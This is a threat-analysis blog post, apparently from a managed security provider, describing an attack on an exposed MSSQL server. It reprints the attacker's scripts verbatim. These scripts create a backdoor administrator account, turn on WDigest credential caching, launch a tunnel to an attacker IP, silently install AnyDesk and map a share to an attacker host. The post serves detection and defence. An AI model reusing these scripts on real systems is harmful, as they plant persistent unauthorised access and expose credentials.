Ever since the SQL Slammer worm of 2003, and even before then, MSSQL database servers exposed to the Internet with default configurations have been targeted, and in many cases, exploited. More recently, Securonix shared a threat research security advisory regarding Turkish hackers targeting MSSQL servers in order to deliver ransomware across the enterprise.
Through the visibility provided by the Huntress agent, SOC analysts "see" the use, or misuse, of MSSQL servers. For example, proactive efforts to identify and report MSSQL servers accessible via the public Internet has revealed significant "brute force" attempts directed toward those servers. The default installation of these servers, without modification, will only log failed login attempts, but there are log entries that will indicate when a threat actor has successfully logged in, such as changing the state of the xp_cmdshell stored procedure, and unusual child processes of the sqlservr.exe process.
Huntress SOC analysts were recently alerted to an incident that was decidedly outside the norm of what’s usually observed when an MSSQL server has been compromised; specifically, the use of the MSSQL native bulk copy command to extract a file from the database, as illustrated in the following command line:
cmd /c bcp "select binaryTable from uGnzBdZbsi" queryout
"C:\users\public\music\<filename>" -T -f
"C:\users\public\music\FODsOZKgAU.txt"

In the observed incident, several files were extracted from the database; two script files (.ps1, .bat), both of which created a user account, a copy of the AnyDesk RMM tool, and another batch (.bat) file to launch a tunneling tool and run AnyDesk. However, in this incident, there was no attempt made to run any of the files visible in EDR telemetry, nor were there impacts of the files being run found within the Windows Event Logs, such as the user account being created. Further, each of the scripts ended in a line that deleted the file itself, and at the time that the incident was being investigated, each of the script files were found within the file system of the endpoint.
Again, there were two script files that each created a user account. The contents of the user.ps1 script file appeared as follows:
Set-ExecutionPolicy RemoteSigned -Scope CurrentUser
$ad = "windows123"
$sifre = ConvertTo-SecureString -String "@@@Win123.." -AsPlainText -Force
$isim = "Windows12"
New-LocalUser -Name $ad -Password $sifre -FullName $isim -Description "Yeni kullanıcı hesabı oluşturuldu."
$grupSID = "S-1-5-32-544"
Add-LocalGroupMember -SID $grupSID -Member $ad
Remove-Item -Path $MyInvocation.MyCommand.Path -Force
Google translates the Turkish phrase “Yeni kullanıcı hesabı oluşturuldu” to “new user account created” in English. Further, the words “sifre” and “isim” also appear to be Turkish, and translate to “password” and “name”, respectively.
The contents of the second script file, user.bat , appeared as follows:
net user windows123 @@@Win123.. /add
net localgroup administrators windows123 /add
net localgroup Administradores windows123 /add
net localgroup Administratoren windows123 /add
net localgroup Administrateurs windows123 /add
net localgroup "Remote Desktop Users" windows123 /add
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\wdigest" /v UseLogonCredential /t REG_DWORD /d 0x00000001
del "%~f0"
A third script file, kur.bat, was intended to launch a tunneling tool and AnyDesk:
c:\users\public\music\4.exe --ip "2.57.149[.]233" --port "3377" --install
c:\users\public\music\AD.exe --install C:\"Program Files (x86)"\ --silent
net start "Remote Desktop Configuration Manager"
del "%~f0"

Again, there were no indications that any of the files extracted from the database were launched or executed prior to Huntress analysts notifying the customer and taking action to address and remediate the issue. One of the alerts observed by Huntress SOC analysts was a managed AV (MAV) detection and quarantine of the file 4.exe, and the remaining alerts were based on process detections for the use of bcp.exe.
While the tactics, techniques, and procedures (TTPs) observed in this incident differ significantly from those described in the Securonix advisory, it is interesting to note the attack against the MSSQL server, and the use of Turkish words as variable names in the user.ps1 PowerShell file.
In addition, Huntress analysts have identified other incidents over the past several months involving both the 2.57.149.x class C IP address range and MSSQL servers. In mid-December, IP addresses from the same class C range were source IP addresses for failed login attempts to an MSSQL server, and at the end of December, a user account was created on an endpoint running MSSQL server via the following command:
net user admins8 Dadmin@@@!123 /add
Note the similarity in passwords between the December 2023 and January 2024 incidents.
In addition, EDR telemetry from the late December incident illustrated that the threat actor was able to map a share, from the endpoint monitored by Huntress to an endpoint they controlled, using the following command:
cmd /c net use s: \\2.57.149[.]230\a /user:user Paz@123wo
Note that the IP address of the threat actor-controlled endpoint is within the same class C range as the one observed in the January incident.
Conclusion
Basic IT hygiene is the foundation of a solid security program, and two of the most important steps are to develop an accurate asset inventory, and then to perform attack surface reduction. An asset inventory consists not just of physical and virtual systems, but also of the applications and services provided by those systems. Organizations need to understand what applications and services they are running, and the risk of exposing those services, with default configurations, to the public Internet. An organization’s attack surface can be significantly reduced by configuring firewalls and routers, and enabling architecture, to ensure that only authorized traffic is permitted to those endpoints. Finally, all endpoints should be subject to a comprehensive monitoring, detection, and response program.


















